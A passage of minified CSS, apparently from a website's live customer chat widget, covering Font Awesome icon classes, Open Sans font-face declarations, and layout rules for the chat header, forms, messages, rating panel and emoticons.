utube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before{content:"\f191"}.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before{content:"\f195"}.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before{content:"\f19c"}.fa-bank:before{content:"\f19c"}.fa-university:before{content:"\f19c"}.fa-mortar-board:before{content:"\f19d"}.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before{content:"\f1b9"}.fa-car:before{content:"\f1b9"}.fa-cab:before{content:"\f1ba"}.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before{content:"\f1c5"}.fa-file-picture-o:before{content:"\f1c5"}.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before{content:"\f1c6"}.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before{content:"\f1c7"}.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before{content:"\f1c8"}.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before{content:"\f1cd"}.fa-life-buoy:before{content:"\f1cd"}.fa-life-saver:before{content:"\f1cd"}.fa-support:before{content:"\f1cd"}.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before{content:"\f1d0"}.fa-rebel:before{content:"\f1d0"}.fa-ge:before{content:"\f1d1"}.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before{content:"\f1d4"}.fa-yc-square:before{content:"\f1d4"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before{content:"\f1d7"}.fa-weixin:before{content:"\f1d7"}.fa-send:before{content:"\f1d8"}.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before{content:"\f1d9"}.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before{content:"\f1e3"}.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before{content:"\f20b"}.fa-sheqel:before{content:"\f20b"}.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before{content:"\f224"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before{content:"\f236"}.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before{content:"\f23b"}.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before{content:"\f240"}.fa-battery-full:before{content:"\f240"}.fa-battery-3:before{content:"\f241"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before{content:"\f242"}.fa-battery-half:before{content:"\f242"}.fa-battery-1:before{content:"\f243"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before{content:"\f244"}.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before{content:"\f251"}.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before{content:"\f252"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before{content:"\f253"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before{content:"\f255"}.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before{content:"\f256"}.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before{content:"\f26c"}.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.eot");src:local("Open Sans Light"), local("OpenSans-Light"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.eot");src:local("Open Sans Light Italic"), local("OpenSansLight-Italic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-300italic.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.eot");src:local("Open Sans"), local("OpenSans"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-regular.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.eot");src:local("Open Sans Italic"), local("OpenSans-Italic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-italic.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.eot");src:local("Open Sans Semibold"), local("OpenSans-Semibold"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600.svg#OpenSans") format("svg")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.eot");src:local("Open Sans Semibold Italic"), local("OpenSans-SemiboldItalic"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.eot?#iefix") format("embedded-opentype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.woff2") format("woff2"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.woff") format("woff"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.ttf") format("truetype"), url("../fonts/open-sans-v13-cyrillic_latin_latin-ext_cyrillic-ext-600italic.svg#OpenSans") format("svg")}body,html{margin:0;padding:0;font-family:Open Sans, Arial, sans-serif;width:100%;height:100%}img{outline:none;border:none}.relative{position:relative}.clear-both{clear:both}.customer-chat ::-moz-selection{color:#fff;background:#00cfff}.customer-chat ::selection{color:#fff;background:#00cfff}.customer-chat .customer-chat-content-message-body a:link{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:hover{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:visited{color:#36a9e1;text-decoration:none}.customer-chat .customer-chat-content-message-body a:active{color:#36a9e1;text-decoration:none}.customer-chat-widget{margin:0;padding:0;width:100%;height:100%;font-size:13px;background:#fff;overflow:hidden;border-top-left-radius:3px;border-top-right-radius:3px}.customer-chat-widget #customer-chat-content-login-form{display:none}.customer-chat-widget #customer-chat-content-contact-form{display:none}.customer-chat-widget #customer-chat-content-loading{display:none}.customer-chat-widget #customer-chat-content-info{display:none}.customer-chat-widget.login-form #customer-chat-content-login-form{display:block}.customer-chat-widget.login-form #customer-chat-content-login-form.departments-view .form{display:none}.customer-chat-widget.login-form #customer-chat-content-chat-box{display:none}.customer-chat-widget.login-form .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.customer-chat-widget.login-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:10px}.customer-chat-widget.contact-form #customer-chat-content-contact-form{display:block}.customer-chat-widget.contact-form #customer-chat-content-chat-box{display:none}.customer-chat-widget.contact-form #customer-chat-button-settings{display:none}.customer-chat-widget.contact-form .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.customer-chat-widget.contact-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:10px}.customer-chat-widget.contact-form textarea.customer-chat-content-message-input-field{height:54px}.customer-chat-widget.loading-screen #customer-chat-content-loading{display:block}.customer-chat-widget.loading-screen #customer-chat-content-chat-box{display:none}.customer-chat-widget.loading-screen #customer-chat-button-settings{display:none}.customer-chat-widget.info-screen #customer-chat-content-info{display:block}.customer-chat-widget.info-screen #customer-chat-content-chat-box{display:none}.customer-chat-widget.mail-transcript #customer-chat-content-mail-transcript{display:block}.customer-chat-widget.mail-transcript #customer-chat-content-chat-box{display:none}.customer-chat-widget.mail-transcript .customer-chat-content-message-input{background:#fff;border-top:none;padding-top:1px;padding-bottom:2px}.chat-box .customer-chat-content-message-input{position:absolute;left:1px;bottom:0;right:1px}.chat-box .customer-chat-content-message-input-field{height:41px}.customer-chat-content-message-input-field{font-family:Open Sans, sans-serif;background:#fff;margin:0;width:100%;height:39px;font-size:13px;padding:10px;border:1px solid #eee;border-left:2px solid #36a9e1;outline:none;resize:none;overflow:hidden;border-radius:3px;-webkit-transition:-webkit-box-shadow 200ms ease;transition:-webkit-box-shadow 200ms ease;-o-transition:box-shadow 200ms ease;transition:box-shadow 200ms ease;transition:box-shadow 200ms ease, -webkit-box-shadow 200ms ease}.customer-chat-content-message-input-field:focus{-webkit-box-shadow:0 0 15px #e0e0e0 inset;box-shadow:0 0 15px #e0e0e0 inset}.customer-chat-content-message-input-field.customer-chat-input-error{border-color:#f77}.end-talk-info{display:none!important;text-align:center;color:#666}.end-talk-info a{margin-top:10px}.end-talk #customer-chat-action-end-chat{display:none!important}.end-talk #customer-chat-action-end-chat-confirmation{display:none!important}.end-talk .customer-chat-content-message-input{padding-top:12px;height:61px}.end-talk .customer-chat-content-message-input>*{display:none!important}.end-talk .customer-chat-content-message-input .end-talk-info{display:block!important}#customer-chat-action-end-chat{display:none;width:100px!important}#customer-chat-action-end-chat>a{display:block;text-decoration:none}#customer-chat-action-end-chat a span{color:#ffffff}#customer-chat-action-end-chat-confirmation{position:absolute;top:0;right:0;left:0;background-color:rgba(60, 60, 60, 0.83);z-index:1;height:100%;display:none}#customer-chat-action-end-chat-confirmation div{display:inline-block;margin-left:20px}.customer-chat-action-end-chat-confirmation-content{position:absolute;top:50%;left:0;right:0;text-align:center;bottom:0;margin-top:-30px;margin-left:0!important}.customer-chat-action-end-chat-confirmation-content span{display:block;margin-bottom:20px;color:#fff;font-size:16px;font-weight:600}#customer-chat-action-rating{display:none;background-color:#ececec;z-index:1;color:black;height:100%;position:absolute;left:0;right:0}.customer-chat-action-rating-heading{text-align:center;padding:15px;font-size:16px}.customer-chat-action-rating-heading p{font-size:13px;margin:0}.customer_chat_agent_rating{margin:5px 15px;padding:5px}.customer_chat_agent_rating.error textarea{border:1px solid  red}.customer_chat_agent_rating.error textarea:focus{border:1px solid  red}.customer_chat_agent_rating.error label{color:red}.customer_chat_agent_rating.error .small{color:red}.customer_chat_agent_rating .small{font-size:12px}.customer_chat_agent_rating textarea{width:100%;background-color:#f1efef;border-radius:15px;display:block}.customer_chat_agent_rating label{display:inline-block;width:115px;vertical-align:super}.customer_chat_agent_rating .label{margin-bottom:15px}.customer_chat_agent_rating .rating_item{display:inline-block}#customer-chat-action-end-chat-confirm{padding:5px 20px;margin-right:15px;background-color:antiquewhite;border-radius:5px;text-decoration:none;color:black}#customer-chat-action-end-chat-cancel{padding:5px 20px;margin-right:15px;background-color:antiquewhite;border-radius:5px;text-decoration:none;color:black}.login-form .customer-chat-content-row{position:static;height:auto}.login-form .departments{display:none;height:100%}.login-form .customer-chat-content-button{text-align:center}.login-form .departments-view .departments{display:block}#customer-chat-content-mail-transcript{display:none}#customer-chat-content-mail-transcript .customer-chat-content-button{display:inline-block;width:auto}.customer-chat-header{position:relative;width:100%;background:#36a9e1;height:55px;line-height:55px;color:#fff;margin:0;padding:0;cursor:pointer}.customer-chat-header-title{color:#fff;font-size:16px;margin-left:18px;float:left;padding-left:4px}.customer-chat-content{border:1px solid #ddd;border-top:none;border-bottom:none;height:100%}.customer-chat-header-button{width:55px;height:55px;line-height:55px;color:#fff;float:right;text-align:center;cursor:pointer;-webkit-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.customer-chat-header-button:hover{background:#1e8fc6;outline:none}.customer-chat-header-button:focus{background:#1e8fc6;outline:none}.customer-chat-header-indicator{width:55px;height:55px;line-height:55px;color:#fff;text-align:center;background:none;float:left}#customer-chat-button-toggle .icon-chevron-down{display:none}#customer-chat-button-toggle .icon-chevron-up{display:inline-block}#customer-chat-button-settings{display:none}.customer-chat-visible.chat-box #customer-chat-button-settings{display:inline-block}.customer-chat-visible.chat-box #customer-chat-action-end-chat{display:inline-block}.customer-chat-visible #customer-chat-button-toggle .icon-chevron-down{display:inline-block}.customer-chat-visible #customer-chat-button-toggle .icon-chevron-up{display:none}.customer-chat-header-menu{display:none;position:absolute;z-index:9999;background:#fff;padding:16px;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-bottom:2px solid #ddd;width:100%;height:auto;top:100%;right:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}.customer-chat-header-menu>a{display:block;position:static;line-height:1.5em;text-decoration:none;color:#000;clear:both;padding:8px}.customer-chat-header-menu>.item{display:block;position:static;line-height:1.5em;text-decoration:none;color:#000;clear:both;padding:8px}.customer-chat-header-menu a div{display:inline-block;margin-left:20px}.customer-chat-header-menu #customer-chat-action-end-chat-confirmation a{display:inline-block;padding:0 10px;top:-1px;margin-left:5px;font-size:11px;line-height:15px}.customer-chat-header-menu #customer-chat-action-end-chat-confirmation a:active{top:0}.customer-chat-emots-menu{display:none;position:absolute;z-index:9999;background:#fff;padding:16px;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:2px solid #ddd;width:336px;top:auto;bottom:94px;right:-1px;height:52px;line-height:18px;border-bottom:none;border-radius:10px 10px 0 0;border-top:2px solid #ddd}.customer-chat-emots-menu .customer-chat-header-menu-triangle{top:100%;right:36px;border-bottom-color:transparent;border-top-color:#fff}.customer-chat-emots-menu a div{display:inline-block;margin-left:20px}.customer-chat-header-menu-triangle{position:absolute;width:0;height:0;top:-20px;right:157px!important;border:10px solid transparent;border-bottom-color:#fff;pointer-events:none}.customer-chat-emoticon{width:18px;height:18px;margin-left:12px;margin-bottom:12px;display:inline-block;text-decoration:none;overflow:hidden}.customer-chat-emoticon img{width:18px;height:18px;border:none;outline:none}.customer-chat-content-messages{position:absolute;width:99%;height:auto;top:55px;bottom:93px}.customer-chat-content-messages .mCSB_scrollTools .mCSB_draggerContainer{height:100%;padding-bottom:25px}.typing-indicator{display:none;position:absolute;z-index:1010;top:-40px;right:20px;background:#fff;padding:10px}.customer-chat-content-message-input{position:relative;padding:22px 20px 20px;background:#f9f9f9;height:51px;border-top:1px solid #eee;margin-top:-1px}.input-frame{background:#fff;border:1px solid #eee;border-left:2px solid #36a9e1;overflow:hidden;border-radius:3px;-webkit-transition:-webkit-box-shadow 200ms ease;transition:-webkit-box-shadow 200ms ease;-o-transition:box-shadow 200ms ease;transition:box-shadow 200ms ease;transition:box-shadow 200ms ease, -webkit-box-shadow 200ms ease}.customer-chat-content-message-emots-button{position:absolute;right:30px;top:32px;line-height:30px;text-align:center;font-weight:600;color:#ccc;width:30px;height:30px;cursor:pointer}.customer-chat-content-message-emots-button:after{content:'';display:block;background:url(../img/emots/emots.png) no-repeat -18px 0;width:18px;height:18px;position:absolute;top:50%;left:50%;margin:-9px 0 0 -9px}.customer-chat-content-message{position:relative;border-bottom:1px solid #eee;padding:16px}.customer-chat-content-message-operator{position:relative;border-bottom:1px solid #eee;padding:16px}.customer-chat-content-message-system .customer-chat-content-message-column{padding-top:1px}.customer-chat-content-message-system .customer-chat-content-message-avatar{height:20px;font-size:16px;line-height:20px;text-align:center;vertical-align:middle}.customer-chat-content-message-system .customer-chat-content-message-author{display:none}.customer-chat-content-message-system .customer-chat-content-message-body{margin-top:0;clear:none;font-style:italic;color:#999}.short .customer-chat-content-message{border-top:1px dashed #fff;margin-top:-1px;padding-top:0;padding-bottom:10px}.short .customer-chat-content-message-operator{border-top:1px dashed #fff;margin-top:-1px;padding-top:0;padding-bottom:10px}.short .customer-chat-content-message-author{display:none}.short .customer-chat-content-message-avatar{display:none}.short .customer-chat-content-message-body{margin-top:0}.chat-inline-view{display:inline-block;border:1px solid #ddd;max-width:100%;padding:5px;margin-top:10px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;cursor:pointer}.chat-inline-view .image{display:block;max-width:100%;max-height:600px}.chat-inline-view.video{width:560px}.chat-inline-view.video .iframe-wrapper{position:relative;width:100%;height:0;padding-bottom:60%}.chat-inline-view iframe{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.chat-inline-view .loading-anim{display:none}.chat-inline-view i{display:none;font-size:14px;line-height:18px;text-align:center;vertical-align:middle}.chat-inline-view-url{display:inline;font-style:italic;margin-bottom:5px}.chat-inline-disabled .chat-inline-view-url{font-style:normal;margin-bottom:0}.chat-inline-disabled .chat-inline-view{display:none}.manual-show .chat-inline-view{margin-bottom:10px;margin-right:10px;width:30px;height:30px;border-style:dashed}.manual-show .chat-inline-view:hover{background:#d7f1fe;border-color:#36a9e1}.manual-show .chat-inline-view .image{display:none}.manual-show .chat-inline-view iframe{display:none}.manual-show .chat-inline-view i{display:block;color:#36a9e1}.manual-show .chat-inline-view.video i{display:block}.manual-show .chat-inline-view.youtube i{color:#ff5959}.manual-show .chat-inline-view.vimeo i{color:#4bf}.manual-show .url-wrapper{display:inline}.avatar-info{color:#36a9e1}.avatar-invite{color:#36a9e1}.avatar-owner{color:#86c953}.avatar-leave{color:#ff5959}.avatar-close{color:#ff5959}.customer-chat-content-message-column{width:100%;float:none;padding-left:60px;padding-right:20px;padding-top:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.customer-chat-content-message-avatar{float:left;width:40px;height:40px;border-radius:50%;background:url(../img/avatar.png) no-repeat;background-size:100% 100%}.customer-chat-content-message-avatar-operator{float:left;width:40px;height:40px;border-radius:50%;background-size:100% 100%;background:url(../img/avatar-2.png) no-repeat}#customer-chat-content-chat-box .customer-chat-content-message-avatar{position:absolute}#customer-chat-content-chat-box .customer-chat-content-message-avatar-operator{position:absolute}.customer-chat-content-message-author{font-size:14px;font-weight:600;color:#0879b1;float:left;cursor:default}.customer-chat-content-message-time{float:right;color:#ccc}.customer-chat-content-message-body{clear:both;margin-top:40px;font-size:12px;line-height:1.75em;word-break:break-word;word-wrap:break-word}.emot{display:inline-block;width:18px;height:18px;background-image:url(../img/emots/emots.png)}.emot.emot-1{background-position:-18px -0px}.emot.emot-2{background-position:-198px -0px}.emot.emot-3{background-position:-234px -0px}.emot.emot-4{background-position:-252px -0px}.emot.emot-5{background-position:-270px -0px}.emot.emot-6{background-position:-288px -0px}.emot.emot-7{background-position:-306px -0px}.emot.emot-8{background-position:-324px -0px}.emot.emot-9{background-position:-342px -0px}.emot.emot-10{background-position:-180px -0px}.emot.emot-11{background-position:-36px -0px}.emot.emot-12{background-position:-54px -0px}.emot.emot-13{background-position:-72px -0px}.emot.emot-14{background-position:-90px -0px}.emot.emot-15{background-position:-108px -0px}.emot.emot-16{background-position:-126px -0px}.emot.emot-17{background-position:-144px 